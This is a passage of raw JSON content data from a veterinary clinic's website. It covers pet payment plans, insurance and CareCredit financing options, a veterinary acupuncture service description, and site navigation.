savings.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"fme8uKfGMqJPXVFZhSWgu"},"name":"3-TILE PROMOTION CARDS BLADE - MASTER - Financial Options Landing Page (V3 - 3 options) ","variation":"Variation-B","sectionHeadline":null,"fontColor":"Dark","categoryTitle":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"NVA Corporate - Light Teal #AFE3DF","colorBackground":"#AFE3DF","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/4322H702OFaWycRmMbL2Tu/cee499fd9a5fa9a6103dd611a592c472/Override-BG-NVA-LightTeal-AFE3DF.png","title":"IMAGE - BACKGROUND - NVA Corporate - Light Teal #AFE3DF","size":1078,"height":100,"width":100},"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"1LSojEAW5C094865MH0T3M"},"tileHeadline":"PAW Plans","subHeadline":"Our PAW Plans bundle preventive services, providing overall savings while helping you manage your pet's care and mitigate unexpected costs throughout all life stages.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"PAW Plans provide savings on routine services you'll use every year. ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"PAW Plans make it easier to manage your pet's health by offering convenient monthly payments for the services your veterinarian recommends. Services include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Comprehensive wellness exams","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Essential vaccines","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Lab tests","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dental cleanings","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Spay \u0026 neuter","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Interested in managing your pet's health with convenient monthly payments? See how via the Learn More button below!","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ZooaV1cow2raOmduk0eYr"},"name":"IMAGE CONTAINER - MASTER - Financial Option - PAW Plans","title":null,"altText":"Paw Plans logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - Financial Option Landing Page - Paw Plans","url":"https://images.ctfassets.net/rt5zmd3ipxai/3HIeMntTPwo7jL2aKCGXFX/f3da599bd9a611b669d16f2ad542e97f/3t-pawplans.jpg","size":37469,"width":340,"height":260,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5FZFGtBAoBU09LDgFDGt70"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/paw-plans","hyperlinkType":null,"title":"LINK - MASTER - Learn More - /services/paw-plans","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"1GnWH8P8tDCeYBkNtPE2Ut"},"tileHeadline":"Pet Insurance Resources","subHeadline":"PetPlace helps pet parents along every step of their journey with education \u0026 resources, including a pet insurance comparison tool.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pet insurance can offer financial support for unexpected accidents, illnesses, and injuries for your insured pet. ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enter brief information about your pet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Instantly see side-by-side comparisons from top pet health insurance companies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Select the best pet insurance plan for you and your pet","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Click the button below to go to PetPlace and explore insurance options.**","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5H6aOZibnOqQYG9g4D2Ote"},"name":"IMAGE CONTAINER - Pet Insurance Logo","title":null,"altText":"PetPlace®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Pet Insurance (Pet Place) Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3OE87ViaVcysLMNRi2brb2/c2410a98c86fd9fd6d8cf47860f9bd13/3Tile-.jpg","size":26366,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"33oNgz4Ma99g3JzPBjiUmn"},"dataAnalyticsValue":null,"label":"Shop Insurance","ariaLabel":null,"url":"https://quote.petplace.com/quote?partner=vet-nva\u0026utm_source=Referral\u0026utm_medium=NVA\u0026utm_content=landingpage","hyperlinkType":"URL","title":"LINK - PetPlace Pet Insurance [Shop Insurance]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"13lfdvxn6lfHqmVnkBLMuC"},"tileHeadline":"Flexible Financing Options","subHeadline":"We’re pleased to accept the CareCredit credit card which helps you manage the cost of your pet’s care with friendly, flexible financing options.*","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlike some standard credit cards, a healthcare credit card is designed to allow you to spread out payments over time ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Get pet care now and pay over time.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay for all types of care and products, including routine \u0026 unexpected expenses.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Reuse your card for future veterinary visits without having to reapply.","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"See if you prequalify with no impact to your credit score and receive an instant credit decision. If approved, you can use your card immediately.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1XKnAMUgQZKOZdi6sHaKhL"},"name":"IMAGE CONTAINER - CareCredit Logo","title":null,"altText":"CareCredit","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CareCredit® Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6SMlmJ2TpJbLFgpxFiiQQy/ca3987772bb78540467ef1f5e06eb620/3-tile-carecredit-logo.png","size":8784,"width":328,"height":250,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"72IvgZzZDiLpoogzjoyjV9"},"dataAnalyticsValue":null,"label":"Apply Now","ariaLabel":"Learn more about CareCredit","url":"https://www.carecredit.com/apply/?sitecode=hluoooopx4\u0026utm_source=Google\u0026utm_medium=Email\u0026utm_campaign=NVA_CareCredit+Financing+Option+Campaign\u0026utm_id=hluoooopx4\u0026utm_term=CareCredit+Credit+Card+Financing+\u0026utm_content=landing+page","hyperlinkType":"URL","title":"LINK - MASTER - NVA Financial Assistance - CareCredit.com [Apply Now]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":"financial-options","topPadding":"Medium","bottomPadding":"None","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Table","sys":{"__typename":"Sys","id":"VGMkGH6GCdRZYuzNSUXtO"},"name":"TABLE - MASTER - NVA GP Financial Assistance - CareCredit + PetPlace terms kicker","anchorLink":null,"tableContent":null,"tableEditor":[{"id":"82bda525-3ede-4bb1-bebe-4a0a19404720","rows":[{"id":"1b594e97-6ac3-4032-95ca-084ee52df5f3","group":"body","columns":[{"id":"3e49a26b-d3d8-40e4-b484-86f12e84fce7","val":"*Subject to credit approval. Minimum monthly payments required. See carecredit.com for details.","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":false,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false},{"id":"a87bb480-1ba7-4805-92bd-8b94117134b8","group":"body","columns":[{"id":"e36ac9fd-0ccf-4376-ac2d-8e8a50ee2475","val":"**Powered by PTZ Insurance Agency, Ltd. (NPN: 5328528. Domiciled in Illinois with corporate offices located in Scottsdale, AZ). (California residents only: PTZ Insurance Agency, Ltd., d.b.a PIA Insurance Agency, Ltd. CA license #0E36937). The comparison tool and its contents are arranged and administered by PetInsurer.com. Premiums are based on and may increase or decrease due to the age of your pet, the species or breed of your pet, and your home address.  Insurance products are underwritten by either Independence American Insurance Company (NAIC #26581, Scottsdale, AZ), United States Fire Insurance Company (NAIC #211113, Morristown, NJ), American Pet Insurance Company (NAIC #12190, Seattle, WA), or by one of the licensed insurers of American Modern Insurance Group, Inc., including American Modern Home Insurance Company d/b/a in CA as American Modern Insurance Company (NAIC #42722, Amelia, OH).","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":true,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false}],"globals":{"font":"Arial","padding":"0","borderSize":"0","breakPoint":"desktop-mobile","tableWidth":"100","borderColor":"","borderRadius":"0.5rem","showTableBorderColor":false}}]}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-primary-container":"46 81% 25%","--g-color-secondary-container":"43 25% 33%","--g-color-tertiary-container":"0 0% 2%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6xacD1YZ6HnaAj4xudU6RI"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6cJduRWULspNu4rTi7xsgK"},"serviceName":"Acupuncture Therapy ","serviceUrl":"acupuncture-therapy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Acupuncture therapy for your pet is a pain-free way to treat a variety of conditions, primarily those dealing with inflammation and pain.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At a glance, acupuncture therapy may seem like an unnecessary way to spoil your pets. However, according to the American Animal Hospital Association, there are proven positive effects that can enhance your pet’s quality of life. Acupuncture is a pain-free form of treatment that involves inserting thin needles into specific points of the body to stimulate healing. This treatment should be considered if your pet is suffering from conditions causing pain and inflammation.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need acupuncture therapy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture therapy can help in treating, and potentially diagnosing, a variety of ailments and diseases. This relaxing treatment for your pet improves tissue blood flow, oxygenation and removes metabolic waste and toxins. Additionally, acupuncture therapy lacks many of the negative side effects that prescription medication has on your pet’s internal organs. This means that it can be safely used alongside other mediums of treating pet illness.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is acupuncture therapy appropriate? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture can be incredibly useful in treating a variety of conditions, particularly those that involve inflammation and pain. This treatment should be considered if your pet is suffering from pain or\ninflammation caused by: arthritis, cancer, metabolic disease, traumatic nerve injury, degenerative joint disease, asthma, and many other conditions. Please contact us to determine if acupuncture therapy is the right choice for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does acupuncture therapy work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture has been used for decades on both exotic and domestic animals as a type of therapy treatment. It stimulates specific points of the body that alter various physiological and biochemical conditions, and assist in the body’s effort to heal itself. Acupuncture can stimulate nerves, increase blood circulation, relieve muscle spasms, and cause the release of hormones.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It is important to note that acupuncture does not necessarily cure conditions—it restores energy flow, aiding in improved or cured health conditions. It can be used alone or in combination with other medications recommended.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Acupuncture Protocol","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture uses extremely thin needles that cause minimal to no pain, and because of that, are generally well-tolerated by pets. However, incorrect placement of the needle or inadequate sterilization can result in pain or complications.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Duration of treatment can vary depending on the condition of your pet, as well as the number of treatments needed. Chronic conditions may take a few treatments for a positive response to be seen. After optimum responses are achieved, treatments may taper off. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With advanced equipment and progressive methodology, we are committed to providing the best possible acupuncture pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your cat, dog, or other animal so that they can manage their condition or recovery and live out their happy, healthy life.\n\n\n\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4RjbeVBO78sXwVFx3Gfqjf"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Acupuncture","title":null,"altText":"Dog with acupuncture","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Acupuncture","url":"https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg","size":9511959,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null}]}}}],"servicePath":"services/acupuncture-therapy","blogData":[],"blogPath":"blog/acupuncture-therapy","path":"services/acupuncture-therapy","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"7KI1P7sfK3QQzeQbPpJAUu"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"WEGLOT - Old Town Animal Care Center 1238 - Language Translation - Spanish","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://cdn.weglot.com/weglot.min.js\"\u003e\u003c/script\u003e\n\u003cscript\u003e\n    Weglot.initialize({\n        api_key: 'wg_31f7260bdae8a656efe3bd765c7fa7da4'\n    });\n\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"/food-and-medicine","behavior":"Open in the same page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1BAXtaE2LjzguWakkHKC1S"}},"isEmergencyBtn":false,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"5mBqMnQS9Pw9UgborwC0kr"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Old Town Animal Care Center 1238 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1RTYOT1NTCzaOyIB21iBtD"},"name":"KEY CATEGORY MENU GROUP - Old Town Animal Care Center 1238 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7CDHXRuKmdNCo0jXwOQhxz"},"label":"Review Us","url":"/reviews","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"J9p2pvIHgk0SS8ytfa421"},"keyCategoryName":"Our Team","name":"KEY CATEGORY MENU - Old Town Animal Care Center 1238 - Our Team","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1gyqhmBVgdDj0mMWnhIBqq"},"name":"KEY CATEGORY MENU GROUP - Old Town Animal Care Center 1238 - Our Team","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"5WwxBzymJFCSWZbTKyfooA"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU - Old Town Animal Care Center 1238 - Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2X3APkxTRkwCNMqzlxkCrf"},"name":"KEY CATEGORY MENU GROUP - Old Town Animal Care Center 1238 - Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7F6IpY4mhYiVa6wFaLQ7XM"},"label":"Wellness Care and Packages","url":"/services/wellness-preventive-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"X3FeAtJW2IokuNW8iS0xH"},"label":"Teeth Cleaning and Extractions","url":"/services/dentistry","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3ZnylNy7SGxFhvFCirZohN"},"label":"Surgery including Orthopedics","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5rGWNcL2wdAXiq0zzO97X0"},"label":"Urgent Care and Emergencies","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7phbVq8Q3zeJwHQzem65No"},"name":"KEY CATEGORY MENU GROUP - Old Town Animal Care Center 1238 - Services 2","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1X1Ewy0NV3necCOyRAxUxr"},"label":"Boarding, Daycare and Grooming","url":"/services#hospitality-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2nZM1ip4lF9bZCYDtcSfcN"},"label":"International and Domestic Health Certificates","url":"/services#travel-certificates-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"70fS515tGJjukel3fixFT1"},"label":"All Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"zuNvLfcVt4wpgY4o3UCmb"},"keyCategoryName":"Resources","name":"KEY CATEGORY MENU - Old Town Animal Care Center 1238 - Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"559x1KGBbs8hzJFpNENgtI"},"name":"KEY CATEGORY MENU GROUP - Old Town Animal Care Center 1238 - Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4uyn5dz0bkcOwIc5NogPAa"},"label":"Resources","url":"/resources","behavior":"Open in the same 